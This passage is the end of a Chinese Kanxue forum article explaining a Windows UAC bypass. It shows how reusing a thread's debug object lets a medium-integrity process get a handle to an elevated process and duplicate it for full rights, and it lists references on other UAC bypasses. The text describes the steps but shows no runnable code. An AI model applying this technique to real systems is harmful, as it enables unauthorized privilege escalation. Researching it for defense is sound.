不过由于设置了 DEBUG_PROCESS 标志,在调用CreateProcessAsUserW 函数过程中会调用 ntdll!DbgUiConnectToDbg 函数,该函数从 TEB 中获取调试对象,如下所示:
  编辑 编辑
DbgUiConnectToDbg 函数首先会判断 TEB 偏移 0x16A8 处是不是 0(+0x16a0 DbgSsReserved : [2] (null)),如果是的话,就调用 NtCreateDebugObject 函数来创建一个调试对象,相当于初始化当前线程的调试对象。如果这个线程再调试一个进程,就可以直接从 TEB 偏移 0x16A8 处获得。
  编辑 编辑
如果我们先创建一个普通进程并启用调试,在获得其调试句柄后分离调试器并终止进程,然后再创建一个调试的提升的进程,这样我们就有了获得提升进程的调试对象句柄的这个前提。
然后就可以调用 WaitForDebugEvent 函数等待目标调试事件从而获得提升的进程句柄(NtWaitForDebugEvent 函数调用 DbgkpOpenHandles 处理 CREATE_PROCESS_DEBUG_EVENT 类型事件时,会初始化 CREATE_PROCESS_DEBUG_INFO 结构中的进程句柄),虽然获得了这个句柄,但我们缺少 PROCESS_SUSPEND_RESUME 权限,这会阻止我们将进程与调试对象分离。
但由于我们具有 PROCESS_DUP_HANDLE 权限,因而可以调用 NtDuplicateObject 函数复制句柄从而获得完全提升的权限:

验证某个结论往往是简单的,能自己寻找到那个点是困难且有意义的。
参考链接:
https://blog.csdn.net/WPwalter/article/details/89838881
https://blog.walterlv.com/post/windows-user-account-control.html
https://blog.walterlv.com/post/requested-execution-level-of-application-manifest
https://medium.themayor.tech/utilizing-a-common-windows-binary-to-escalate-to-system-privileges-c16482cced4b
https://idiotc4t.com/privilege-escalation/bypassuac-fodhelper
https://medium.com/tenable-techblog/uac-bypass-by-mocking-trusted-directories-24a96675f6e
https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html
https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html
http://blog.nsfocus.net/appinfo-rpc-uac-bypass/

看雪ID:蝶澈——
https://bbs.pediy.com/user-home-701197.htm
*本文由看雪论坛 蝶澈—— 原创,转载请注明来自看雪社区
|
|